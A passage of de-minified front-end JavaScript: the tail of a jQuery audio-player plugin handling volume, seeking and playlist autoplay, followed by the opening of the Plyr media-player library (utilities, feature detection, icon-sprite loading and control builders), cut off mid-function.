            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
